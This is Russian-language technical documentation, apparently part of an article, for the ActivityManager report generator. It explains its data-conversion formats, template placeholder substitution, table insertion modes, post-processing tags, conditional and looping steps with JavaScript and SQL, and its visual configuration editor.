* ddx — день месяца в виде текста
* MM — месяц в виде числа
* MMx — месяц в виде текста
* yy — год в формате двухзначного числа
* yyx — год в формате двухзначного числа в виде текста
* yyyy — год в формате четырехзначного числа
* yyyyx — год в формате четырехзначного числа в виде текста
* hh — время от 1 до 12 в виде числа
* hhx — время от 1 до 12 в виде текста
* HH — время от 0 до 23 в виде числа
* HHx — время от 0 до 23 в виде текста
* mm — минуты в виде числа
* mmx — минуты в виде текста
* ss — секунды в виде числа
* ssx — секунды в виде текста
Во всех приведенных выше форматах буква «х» означает первую букву падежа n (Nominative), g (Genetive), d (Dative), a (Accusative), i (Instrumental), p (Prepositional).
Как видите, возможности по настройке формата представления даты огромные. Рассмотрим несколько конкретных примеров форматов и результатов. За исходное значение даты возьмем «1988-06-26 13:47:56» (или если вам больше нравится, можно записать ее в формате «26.06.1988 13:47:56», это не принципиально):
**Формат:** dd MMg yyyy года HHn mmn ssn
**Результат:** 26 июня 1988 года тринадцать часов сорок семь минут пятьдесят шесть секунд
**Формат:** ddn MMg yyyyg
**Результат:** двадцать шестое июня одна тысяча девятьсот восемьдесят восьмого года
**Формат:** dd.MM.yy (MMn yyyyg)
**Результат:** 26.06.88 (июнь одна тысяча девятьсот восемьдесят восьмого года)
В формате xml конфигурация шага для преобразования даты и времени из последнего примера будет выглядеть следующим образом:
**Пример**
```
26.06.1988 13:47:56
dd.MM.yy (MMn yyyyg)
false
```
### Преобразования денежных сумм
Для преобразования представления денежных сумм в ActivityManager служат действия CurrencyToString, CurrencyCellToString и CurrencyColToString. Как и все предыдущие группы действий по преобразованию данных эти действия отличаются между собой только типами объектов, над которыми производится преобразование: скалярное значение, строка и таблица. Приведем простой пример преобразования. Предположим, что в базе данных суммы хранятся в поле типа decimal, поле имеет имя dept, и нам необходимо сформировать по ним отчет, в котором сумма будет представлена в формате числа с разделителями между тысячами, а в скобках должна быть расшифровка суммы письменно. Пропустим этап выборки данных из базы, как это делается было рассказано в разделе «Выборка данных». Непосредственно преобразование столбца по поставленной задаче будет выглядеть следующим образом:
**Пример**
```
[table]
dept
Ruble
nii,ff (nniin rn ffn kn)
false
false
table
```
В результате преобразования мы получим таблицу, столбец dept которой преобразован из числового формата в текстовый. Причем все значения в данном столбце будут иметь вид «3 101 203,03 (три миллиона сто одна тысяча двести три рубля три копейки)».
Рассмотрим подробнее поддерживаемые форматы преобразования сумм:
**Форматы*** ii — рубли (доллары, евро) в виде числа
* ff — копейки (центы) в виде числа
* iix — рубли (доллары, евро) в виде строки
* ffx — копейки (центы) в виде строки
* rx — слово «рубль» («доллар», «евро») — какое именно слово будет выбрано зависит от параметра currencyType
* kx — слово «копейка» («цент») — какое именно слово будет выбрано зависит от параметра currencyType
* nn — слово «минус », если число отрицательное. Если число положительное, то пустая строка. Пробел после слова минус ставится автоматически.
* n — знак "-", если число отрицательное. Если число положительное, то знак не ставится. Пробел после знака "-" автоматически НЕ ставится.
Во всех приведенных выше форматах буква «х» означает первую букву падежа n (Nominative), g (Genetive), d (Dative), a (Accusative), i (Instrumental), p (Prepositional).
Как и с форматами даты и времени в случае с денежными суммами возможно сформировать представление в самых невообразимых формах.
### Преобразования ФИО
Нередкими являются ситуации, когда появляется необходимость склонения по падежам фамилии, имени и отчества в формируемом отчете. ActivityManager использует для склонений ФИО всем известную библиотеку Padeg.dll. Действия ConvertModule.dll для склонения по падежам ФИО называются ConvertNameToCase, ConvertNameCellToCase и ConvertNameColToCase. Пользоваться данными действиям не сложнее, чем всеми остальными действиями преобразования данных. Например, чтобы преобразовать ФИО «Сухов Зигмунд Эдуардович» можно воспользоваться следующей конфигурацией:
**Пример**
```
Сухов Зигмунд Эдуардович
ss nn pp
Genitive
words
```
Результатом выполнения данного действия будет строка «Сухова Зигмунда Эдуардовича».
Формат преобразования format очень прост и поддерживает следующие ключевые конструкции:
**Форматы*** ss — полное представление фамилии
* s — первая буква фамилии
* nn — полное представление имени
* n — первая буква имени
* pp — полное представление отчества
* p — первая буква отчества
К примеру, если нам необходимо преобразовать «Сухова Зигмунда Эдуардовича» для подписи документа, мы можем воспользоваться шаблоном n.p. ss (при этом указав именительный падеж в параметре textCase) и получим в результате строку «З.Э. Сухов».
### Действия объединения данных
Помимо действий по преобразованию формата представления данных в плагине ConvertModule.dll имеются простые действия, позволяющие объединить ячейки объектов ReportTable и ReportRow в строку с указанием разделителей. Эти действия называются RowConcat, ColumnConcat и TableConcat. Действие RowConcat служит для объединение всех ячеек объекта ReportRow в одну строку с указанием разделителя между значениями ячеек. Действие ColumnConcat позволяет объединить все ячейки одного столбца объекта ReportTable. Действие TableConcat позволяет объединить все ячейки объекта ReportTable с указанием разделителей между ячейками одной строки и строками. Пример использования
**Пример**
```
[myTable]
;
,
myConcatedStr
```
В результате исполнения действия по представленном примеру в коллекцию глобальных параметров будет записан параметр myConcatedStr строкового типа, значением которого будут все данные из таблицы myTable, объединенные объявленными разделителями (rowSeparator — разделитель строк, cellSeparator — разделитель ячеек).
### Действия выборки элементов
К действиям выборки элементов относятся GetRow и GetCell.
Действие GetRow позволяет получить объект класса ReportRow из объекта класса ReportTable по указанному номеру строки (нумерация начинается с нуля). Объект класса ReportRow необходим для задания группового сопоставления шаблонных строк и значений (подробнее смотрите в разделе «Формирование отчета»). Важно помнить, что при отсутствии в объекте ReportTable строки с указанным номером будет сгенерировано исключение выхода индекса за диапазон возможных значений. Пример использования действия GetRow:
**Пример**
```
[table]
0
```
Действие GetCell предназначено для получения скалярного значения отдельной ячейки объекта ReportTable:
**Пример**
```
[table]
0
myColumn
```
Нумерация строк в действии GetCell также как и в GetRow начинается с нуля.
Формирование отчета
-------------------
После выборки и преобразования данных следующим этапом является непосредственно вставка результатов в файл шаблона отчета.
ActivityManager поддерживает возможность формирования отчетов в форматы odt, ods, docx и xlsx. Работа со всеми этими форматами единообразна и с точки зрения конфигурации ничем не отличается. Отличия имеются только в пост-обработке, но об этом будет написано в соответствующем разделе. Одной из основных концепций был отказ от использования COM-технологий для формирования отчетов из-за их медлительности, зависимости от установленного текстового процессора и плохой переносимости на новые версии. В результате было принято решение формировать отчеты взаимодействуя с XML. Такой подход в жертву гибкости, которая присуща COM по форматированию данных, дает более высокую скорость работы и полную независимость от установленного текстового процессора. По сути текстовый процессор вообще может быть не установлен на компьютере, но отчет будет сформирован и открыт, к примеру, в WordPad или другом редакторе, ассоцированном с типом файла отчета.
### Создание файла шаблона
Прежде чем приступить к настройке файла конфигурации для генерации отчета необходимо создать файл шаблона отчета. Файл шаблона отчета — это обычный файл формата odt, ods, docx или xlsx с заданной заранее конструкцией и форматированием и указанными шаблонными строками. Подставляемые значения в файле шаблона экранируются символами доллара. Например: $variable$, где variable — имя шаблонной строки. Чтобы было более понятно, посмотрите на изображение ниже.

В данном файле шаблона определено 6 шаблонных строк: $title$, $date$, $n$, $snp$, $money$, $date$. Как именно данные шаблонные строки будут заменяться в файле шаблона зависит от конфигурации.
### Настройка конфигурации
Для работы непосредственно с самими файлами шаблонов отчетов в ActivityManager предусмотрен плагин ReportModule.dll. Этот плагин очень прост в использовании и определяет всего 5 действий.
Первым из рассматриваемых действий будет ReportSetTemplateFile. Это действие предназначено для установки пути до файла шаблона, на основании которого будет формироваться отчет. Этот файл уже должен существовать. Рассмотрим пример конфигурации для данного действия:
**Пример**
```
[reportPath]example.odt
```
Здесь параметр [reportPath] определяет путь до папки, в которой хранится файл example.odt и передается в командной строке при вызове ActivityManager.exe или устанавливается на более ранних шагах. Безусловно нам ничего не мешает задать и абсолютный путь до файла шаблона и тогда никаких дополнительных параметров передавать необходимости не будет: Установка пути до файла шаблона является обязательным действием перед вызовом действия генерации отчета.
Помимо установки пути до файла шаблона **до генерации отчета** необходимо настроить сопоставления шаблонных строк и значений, на которые вы хотите их заменить. Для этого в плагине ReportModule.dll предназначены три действия ReportSetStringValue, ReportSetStringValues, ReportSetTableValue. Первые два действия предназначены для замены **скалярных** шаблонных строк. Рассмотрим их по порядку.
Действие ReportSetStringValue явно задает сопоставление шаблонной строки и значения, на которое она будет заменена. При запуске генерации отчета данное значение будет подставлено вместо заданной шаблонной строки по всему файлу шаблона. Необходимости в указании символов "$" в имени шаблонной строки при использовании данного действия нет. Приведем простой пример использования данного действия:
**Пример**
```
title
Заголовок 123
```
В результате при генерации отчета по файлу шаблона с предыдущего изображения получится следующий результат

Может быть утомительным устанавливать сопоставление каждой шаблонной строки и соответствующего значения из источника данных отдельно. Да еще и перед тем как его установить, необходимо выбрать значение из результирующего набора ReportTable при помощи действия GetCell. Хотя теоретически это возможно, делать так не рекомендуется. Это действие по большей части предназначено для установки сложных вычисляемых значений или значений, переданных в командной строке. При необходимости установки скалярных значений из источника данных (например, РСУБД), служит более удобное действие ReportSetStringValues. Этому действию передается всего один параметр типа ReportRow. Действие делает сопоставление названий столбцов(ячеек) именам шаблонных строк. Для пояснения возьмем следующий пример:
**Пример**
```
dsn=registry
SELECT 'Заголовок 321' AS title, NOW() AS date
[table]
0
[row]
C:\example.odt
[fileName]
```
На первых двух шагах примера выше мы устанавливаем строку соединения и делаем выборку объекта ReportTable в коллекцию глобальных параметров. Этот объект имеет имя table и представляет собой таблицу с одной строкой и столбцом с именами title и date. После этого мы при помощи действия GetRow выбираем из объекта ReportTable объект ReportRow, представляющий собой строку по индексу 0 (первая строка) объекта ReportTable. После чего устанавливаем объект ReportRow в качестве перечня сопоставлений значений и шаблонных строк в действии ReportSetStringValues. В результате всех этих действий будет сформирована конфигурация, которая «говорит», что необходимо искать в файле шаблона строки $title$ и $date$ и менять их на значения из соответствующих столбцов(ячеек) строки ReportRow. После формирования отчета по рассмотренной выше конфигурации для ранее созданного файла шаблона example.odt мы получим результат, представленный на рисунке ниже

Обратите внимание, что во время вставки скалярных значений в четвертом столбце таблицы произошла замена одноименной шаблонной строки $date$. Дело в том, что действия сопоставления шаблонных строк значениям ReportSetStringValue и ReportSetStringValues не делают никаких предположений о том, где расположены данные: в таблице, в колонтитуле, в плавающем текстовом блоке или где-то еще, они просто производят замену по шаблону. Одним из решений данной проблемы может служить переименование одной из шаблонных строк. Другой способ будет рассказан ниже в разделе «Порядок установки сопоставлений шаблонных строк».
При групповой установке сопоставлений шаблонных строк действием ReportSetStringValues вовсе не обязательно чтобы всем столбцам(ячейкам) из строки ReportRow соответствовали шаблонные строки в файле. Шаблонные строки, которые не удалось найти в файле при формировании просто будут отброшены. Справедливо и обратное, если в файле шаблона имеются шаблонные строки, которым не сопоставлено ни одного значения, то они просто не будут заменены. Никаких ошибок при этом не будет.
Оба из рассмотренных действия для установки сопоставления шаблонных строк и значений служат для вставки скалярных значений. При помощи этих действий нельзя вставить табличные данные в отчет.
Для вставки табличных данных служит действие ReportSetTableValue. Сигнатура данного действия выглядит следующим образом:
**Пример**
```
[table]
Row
```
Параметр table представляет собой объект типа ReportTable, данные из которого планируется вставить в файл шаблона. Поиск соответствия в файле шаблона производится по названиям столбцов объекта ReportTable. Порядок столбцов значения не имеет, но имеет значение их наличие. Важным моментом в замене табличных данных является то, что поиск соответствия шаблонных строк идет по похожести. Генератор отчета делает предположение, что если он нашел блок XML-разметки документа, удовлетворяющий xmlContractor (про xmlContractor смотрите ниже) и при этом 50 или более процентов столбцов ReportTable соответствует шаблонным строкам в файле шаблона, то это искомый элемент и необходимо произвести подстановку. К примеру, предположим, что у нас имеется в файле шаблона таблица, изображенная ранее (на первом рисунке). В таблице имеются шаблонные строки $n$, $snp$, $money$, $date$. Мы передаем в действие ReportSetTableValue объект ReportTable, в котором имеются столбцы n, snp, money, date, time, action, pay. В результате будет произведена замена, т.к. удалось сопоставить четыре из семи столбцов ReportTable шаблонным строкам (более 50% совпадений), расположенным в строке таблицы.
Важно заметить, что сопоставление на схожесть опирается на количество найденных столбцов именно в объекте ReportTable, а не в конечном файле шаблона. Т.е., вполне допустима вставка значений из объекта ReportTable с двумя или даже одним столбцом в строку таблицы файла отчета с четырьмя шаблонными строками

Параметр xmlContractor имеет особое значение для действия ReportSetTableValue. Этот параметр определяет элементы какого типа необходимо искать в файле шаблона на соответствие объекту ReportTable. И при подстановке именно объекты этого типа будут дублироваться. Всего существует 4 вида xmlContractor: Paragraph, Table, Row, Cell. Их отличие проще продемонстрировать на примере. Рассмотрим простой файл шаблона, в котором мы хотим произвести замену значений

В нем имеется таблица и параграф. Шаблонные строки в таблице и параграфе оформлены схожим образом. При установке xmlContractor в значение Row будет производиться поиск строк в каждой из существующих таблиц файла шаблона на соответствие столбцам объекта ReportTable. При нахождении удовлетворяющего схожести элемента строки он будет взят за шаблон и продублирован столько раз, сколько строк имеется в объекте ReportTable с заменой шаблонных строк на значения из соответствующих строк ReportTable. Результат будет выглядеть как на изображении ниже

Как видим, элемент параграфа был вовсе проигнорирован, т.к. он не вложен ни в один из элементов строки таблицы в документе.
Если xmlContractor установить в значение Table, то мы получим результат, изображенный ниже

На первый взгляд может быть непонятно что именно произошло, но принцип тот же, что и со строками. Только в этот раз производится поиск элементов таблиц на соответствие объекту ReportTable и при нахождении такой таблицы производится ее копирование для каждой строки объекта ReportTable с заменой шаблонных строк. На рисунке выше мы видим три таблицы. По одной для каждой строки объекта ReportTable. Применение xmlContractor Table позволяет формировать более сложные отчеты, где данные расположены не построчно: блоки подписи, вертикальные карточки данных и многое другое. Стоит заметить, что продемонстрированное поведение xmlContractor Table характерно только для отчетов в odt и docx. При формировании отчета в ods с установленным xmlContractor Table будет произведено копирование листа (при нахождении соответствия) для каждой строки в объекте ReportTable. Также важно заметить, что на данный момент это единственный xmlContractor, который не поддерживается при формировании отчетов в xlsx.
На изображении ниже представлен результат установки xmlContractor Paragraph

Как и ожидалось в данном случае было произведено копирование параграфа для каждой строки в ReportTable. При помощи этого xmlContractor удобно создавать списки.
xmlContractor Cell имеет особое значение для файлов табличных процессоров xlsx и ods. Для файлов текстовых процессоров он не имеет смысла. Для примера возьмем следующий файл шаблона в формате ods:

После чего применим действие ReportSetTableValue, устанавливающее таблицу с одним столбцом value.
При использовании xmlContractor Row мы получим вполне ожидаемый результат:

Строки таблицы ods, в которых было найдено соответствие объекту ReportTable (в данном примере такая строка одна, но это не обязательно), были продублированы для каждой строки объекта ReportTable.
А вот так будет выглядеть результат, если установить xmlContractor Cell:

В данном случае искались на схожесть и дублировались не строки, а ячейки. Так как технически в файлах табличных процессоров элементы ячеек находятся внутри элементов строк, то и дублирование производится в пределах той строки, которой они принадлежат. Это свойство позволяет формировать в табличных процессорах отчеты с переменным числом столбцов.
И, наконец, последнее не рассмотренное действие в плагине ReportModule.dll — это ReportGenerate. Пример использования данного действия был приведен ранее
**Пример**
```
```
Это действие предназначено для формирования отчета. Дело в том, что все до этого рассмотренные действия плагина ReportModule.dll конфигурируют генератор отчета, но не производят непосредственно генерацию. Генерация отчета происходит при вызове действия ReportGenerate. Именно поэтому **это действие необходимо вызывать после всех настроек**. Выходящим параметром действия ReportGenerate является путь до сформированного файла отчета. ReportGenerate не производит открытие файла отчета после формирования, это следует помнить. Причиной такого поведения является модульность. Генератор отчета не может знать, что вы планируете делать со сформированным отчетом. Возможно вы захотите написать плагин для отправки отчета по электронной почте после формирования или для записи его на FTP-сервер или еще что-то. Для выполнения самого ожидаемого действия со сформированным отчетом (его открытия) в ActivityManager предусмотрено действие. Оно называется IOOpenFile и как можно догадаться из названия расположено в плагине IOModule. Пример его использования приведен ниже:
**Пример**
```
[fileName]
```
При выполнение этого действия файл будет открыт в программе, ассоциированной с расширением файла. Т.е., если мы формируем отчет, а на компьютере не установлено ни OpenOffice, ни LibreOffice, ни MS Word, ничего кроме WordPad, то файл скорее всего откроется именно в нем.
### Порядок установки сопоставлений шаблонных строк
При установке сопоставлений шаблонных строк значениям действиями ReportSetStringValue, ReportSetStringValues, ReportSetTableValue важно понимать, что замена во время генерации отчета производится каскадно в порядке их объявления. Это значит, что значения параметров на раннем шаге могут служить шаблонными строками параметров на более позднем шаге. Рассмотрим на примере.
**Пример**
```
content
My name is $name$. My surname is $surname$.
name
Vasily
surname
Ignatov
```
Как видно из этого примера сначала будет произведена замена шаблонной строки $content$ на значение «My name is $name$. My surname is $surname$.». После чего шаблонные строки $name$ и $surname$ будут заменены соответственно на «Vasily» и «Ignatov». Результирующей строкой в файле шаблона при этом будет «My name is Vasily. My surname is Ignatov.». Однако, если поменять местами шаги и поставить шаг, устанавливающий значение шаблонной строки $content$ в самый низ, то замены шаблонных строк $name$ и $surname$ не произойдет (этих строк еще просто нет на данном этапе формирования отчета). В результате в сформированном отчете будет получена строка «My name is $name$. My surname is $surname$.». Каскадная замена позволяет формировать отчеты с сильной зависимостью представления данных от значений входных параметров.
### Пост-обработка файла шаблона
Под пост-обработкой понимается процесс форматирования представления текста уже после заполнения файла шаблона данными. Это необходимо, если перед нами стоит задача, к примеру, выделить жирным часть текста уже после вставки. В качестве конкретного примера рассмотрим договор мены жилья. По договору количество участников может быть неограниченным, но в перечне участников с каждой из сторон необходимо вывести их всех одним абзацем (не списком), причем известно, что в информацию по каждому участнику включается его ФИО и паспортные данные, НО только ФИО необходимо выделить жирным. Если бы для решения этой задачи можно было использовать списки, то мы бы воспользовались ReportSetTableValue с установленным xmlContractor = Paragraph и заранее настроили бы стили в файле шаблона для каждого параметра. Но так как вывести всех участников необходимо одним абзацем мы можем воспользоваться тэгами пост-обработки. При выборке данных мы объединяем всех участников и их паспортные данные в одну строку при помощи GROUP\_CONCAT в MySQL, или FOR XML в MSSQL, или TableConcat плагина ConvertModule.dll, или каким-то другим более привычным для вас образом.
Причем при объединении заключаем ФИО в специальный тэг $b$value$/b$. Т.е. в результате получится строка примерно такого содержания: "$b$Игнатов Василий Васильевич$/b$, 29.06.1988 г.р., паспорт № 0123456 серия 4321 ..., $b$Иванов Иван Иванович$/b$, 01.15.1976 г.р., паспорт № 654321 серия 1234, ...". После вставки этой строки как обычного значения в файл шаблона и после завершения замены всех остальных шаблонных строк будет запущен пост-обработчик спец. тэгов. Он заменит все тэги $b$ $/b$ на жирный стиль, т.е. весь текст внутри этих тэгов станет жирным:

**На данный момент пост-обработка поддерживается только в отчетах OpenOffice.**
Существуют следующие специальные тэги пост-обработки:
* $b$ $/b$ — весь текст в этом тэге будет жирным
* $i$ $/i$ — весь текст в этом тэге будет курсивом
* $u$ $/u$ — весь текст в этом тэге будет подчеркнутым
* $br$ — тэг будет заменен на перенос строки с созданием нового абзаца (аналог Enter в OpenOffice)
* $sbr$ — тэг будет заменен на перенос строки без создания нового абзаца (аналог Shift+Enter в OpenOffice)
**Старайтесь не задавать шаблонные строки с именами из этого перечня.**
Действия условного перенаправления и JS макросы
-----------------------------------------------
### Условия
ActivityManager поддерживает два действия для условного перенаправления порядка исполнения. Оба этих действия расположены в плагине IOModule.dll. К ним относятся IOIfConditionToStep и IOIfConditionExit. Как можно понять из названия действий IOIfConditionToStep позволяет перейти на указанный шаг, если условие true, а IOIfConditionExit завершает обработку шагов конфигурационного файла, если условие true. Рассмотрим конкретный пример. Предположим, что нам необходимо сформировать соглашения по социальному, коммерческому и специализированному найму жилья. Все три отчета имеют схожу структуру и одинаковые (ну или почти одинаковые, это не принципиально) шаблонные строки, и отличаются лишь немного текстом соглашения. По этой причине нам нет необходимости создавать несколько файлов конфигурации. Достаточно создать несколько файлов шаблона, а в файле конфигурации добавить условие: если тип найма — социальный, то использовать файл шаблона социального найма, если тип найма — коммерческий, то использовать файл шаблона коммерческого найма и т.д.
**Пример**
```
return [id\_rent\_type] != 1
condition
[condition]
8
\\nas\media$\ActivityManager\templates\registry\tenancy\agreement\_commercial.odt
return [id\_rent\_type] != 2
condition
[condition]
11
\\nas\media$\ActivityManager\templates\registry\tenancy\agreement\_special.odt
return [id\_rent\_type] != 3
condition
[condition]
14
\\nas\media$\ActivityManager\templates\registry\tenancy\agreement\_social.odt
return ([id\_rent\_type] == 1) || ([id\_rent\_type] == 2) || ([id\_rent\_type] == 3)
condition
[condition]
18
Вы пытаетесь распечатать соглашение на неподдерживаемый тип найма
true
```
Вся представленная выше конфигурация на диаграмме будет иметь примерно следующий вид:
В приведенной выше конфигурации помимо уже упоминавшихся действий IOIfConditionToStep и IOIfConditionExit есть еще одно действие, требующее особого внимания. Это действие JSRun плагина JSModule.dll. Это действие позволяет реализовывать микровычисления (инкременты, проверку значений и прочее) в виде JavaScript-макросов. В первом параметре действия JSRun передается обычный скрипт на языке JavaScript. Так как этот скрипт является обычным текстом с точки зрения ядра ActivityManger, в нем можно делать любые подстановки через [параметры]. JSRun является надстройкой над известной библиотекой [Noesis.Javascript](http://javascriptdotnet.codeplex.com/documentation) и поддерживает все синтаксические конструкции, поддерживаемые данной библиотекой. Для получения результата из скрипта его необходимо вернуть инструкцией return или присвоив значение специальной переменной окружения скрипта с именем result.
### Циклы
Помимо условий при помощи действия IOIfConditionToStep совместно с JSRun можно реализовывать и циклы. Предположим мы имеем в базе данных информацию по пользователям, их платежам и датам внесения платежа в следующем виде
и нам необходимо сформировать отчет вида

При этом заранее не известно количество лет, а соответственно и таблиц. В данном отчете платежи сгруппированы по годам и разнесены по разным таблицам. Приступим.
Чтобы сформировать этот отчет нам понадобится вот такой простой файл шаблона

Первым делом необходимо будет выбрать из таблицы базы данных количество годов, именно столько таблиц будет сформировано во время генерации отчета. Само значение будет необходимо для инкремента цикла.
После этого необходимо выбрать список годов и сопоставлений шаблонов. Так эти данные будут выглядит в объекте ReportTable (назовем эту таблицу yearsTable):

Представленные выше данные необходимо вставить действием ReportSetTableValue с xmlClouser = Table в шаблонный файл. В результате получится заготовка, изображенная ниже (вы ее не увидите во время формирования отчета)

И наконец, после этого необходимо пройтись по всем строкам таблицы yearsTable, выбрать из них действием GetCell значение года (назовем его currentYear) и **для каждой строки** таблицы yearsTable выполнить запрос к базе данных, представленный ниже (пример для MySQL)
**Запрос**
```
SELECT @n := @n + 1 AS n[currentYear], snp AS snp[currentYear],
money AS money[currentYear], DATE_FORMAT(date,'%d.%m.%Y') AS date[currentYear]
FROM test, (SELECT @n := 0) v
WHERE YEAR(date) = '[currentYear]'
```
После чего необходимо результат этого запроса (на каждой итерации) установить действием ReportSetTableValue с xmlClouser = Row в шаблонный файл.
Полный листинг конфигурационного файла для данной задачи представлен ниже:
**Листинг**
```
xml version="1.0" encoding="utf-8"?
ConvertModule.dll
IOModule.dll
JSModule.dll
ReportModule.dll
SqlDataSource.dll
ru
dsn=registry
SELECT DISTINCT YEAR(date) AS year,
CONCAT('$n',YEAR(date),'$') AS n,
CONCAT('$snp',YEAR(date),'$') AS snp,
CONCAT('$money',YEAR(date),'$') AS money,
CONCAT('$date',YEAR(date),'$') AS date
FROM test
ORDER BY year;
yearsTable
C:\Users\IgnVV\Desktop\1.odt
[yearsTable]
Table
SELECT COUNT(\*) AS count
FROM (
SELECT DISTINCT YEAR(date) AS year
FROM test
ORDER BY year) v;
countYearsTable
[countYearsTable]
0
count
countYears
return [countYears] == 0
condition
[condition]
15
return [countYears]-1;
countYears
[yearsTable]
[countYears]
year
currentYear
SELECT @n := @n + 1 AS n[currentYear],
snp AS snp[currentYear],
money AS money[currentYear],
DATE\_FORMAT(date,'%d.%m.%Y') AS date[currentYear]
FROM test, (SELECT @n := 0) v
WHERE YEAR(date) = '[currentYear]';
[table]
Row
true
8
[fileName]
```
Визуальный редактор файлов конфигураций
---------------------------------------
Как можно было убедиться из предыдущих разделов, а особенно из раздела «Действия условного перенаправления и JS макросы», писать xml-конфигурацию вручную не только утомительно, но и чревато ошибками. Помимо этого в голове необходимо держать массу информации: какие имена у параметров, сколько их, какой они имеют тип, какие есть действия и в каких плагинах они расположены, какой порядковый номер у текущего шага и многое другое. Для облегчения создания файлов конфигурации отчетов был разработан визуальный редактор. На изображении ниже можно увидеть как выглядит этот редактор с открытым файлом конфигурации, демонстрирующим работу с циклами из предыдущего раздела

В левой части окна редактора расположен список шагов и их порядковых номеров (что очень удобно при работе с условным перенаправлением). Именно в таком порядке шаги будут располагаться в xml-файле. Снизу расположено 4 кнопки, назначение которых интуитивно понятно (слева направо): добавить шаг в текущую позицию, удалить текущий выделенный шаг, переместить выделенный шаг на одну позицию вверх, переместить выделенный шаг на одну позицию вниз. Для перемещения шагов не обязательно пользоваться кнопками, поддерживается drag'n'drop.
В правой части окна редактора расположены два выпадающих списка: «Плагины» (с перечнем подключенных на данный момент плагинов) и «Действия» (со списком действий доступных из данного плагина). Также в правой части расположена таблица с перечнем входных и выходных параметров. У каждого параметра отображается имя, тип, направление (входной или выходной) и значение. Первые три столбца задавать нет необходимости, они автоматически рефлексией формируются из сборок плагинов. В данной таблице необходимо указывать только значения. Чуть ниже, под таблицей с параметрами, расположено подробное описание выбранного действия. Эти описания берутся из xml-файлов документации, расположенных вместе с плагинами в папке plugins/. Подробнее о том, как формируются эти файлы можно почитать, например, [тут](http://habrahabr.ru/post/102177/).
### Начало работы
При создании нового файла конфигурации первым делом необходимо подключить плагины, которые планируется использоваться. В противном случае они будут недоступны в выпадающем списке. Делается это просто: Главное меню -> Настройки -> Плагины. В результате на экране появится окно, в котором необходимо выбрать какие именно плагины мы хотим использовать.

На этом начальная настройка заканчивается. После этого можно приступать к созданию шагов конфигурационного файла. После добавления нового шага необходимо выбрать плагин и действие в этом плагине, которое вы хотите исполнить на этом шаге. После этого в таблице параметров появится список параметров данного действия. Чтобы задать значение параметру действия необходимо дважды кликнуть на нем.
Для задания параметров существует два редактора. Какой именно редактор будет вызван определяется автоматически по типу параметра.
Для параметров с ограниченным кортежем возможных значений (перечисления, логический тип данных) и чисел, а также для задания имен выходных параметров вызывается упрощенный редактор

В выпадающем списке этого редактора можно выбрать одно из видимых на данном этапе возможных значений либо можно задать произвольное значение вручную. В списке будут представлены все возможные значения перечисления (подгружаются рефлексией из сборки плагина), все параметры командной строки и те выходные параметры предыдущих шагов исполнения, которые совпадают по типу с задаваемым параметром.
Для параметров типа данных Sytem.String и сложных типов данных вызывается редактор на базе ScintillaNET с поддержкой подсветки синтаксиса JavaScript и SQL.

В этом редакторе также как и в упрощенном есть выпадающий список с видимыми на данном шаге параметрами из глобальной коллекции. Кнопка «Вставить» вставляет выбранный в списке параметр в место расположения курсора в редакторе.
### Возможности отладки
Визуальный редактор поддерживает несколько простых возможностей, позволяющих отлаживать работоспособность файлов конфигураций без необходимости запуска ядра ActivityManager.exe из консоли или своего приложения.
Первым делом перед запуском файла конфигурации на исполнение необходимо установить параметры командной строки, которые вы планируете передавать ActivityManager.exe при запуске. Делается это в Главном меню -> Настройка -> Параметры командной строки. На экране появится окно, изображенное ниже
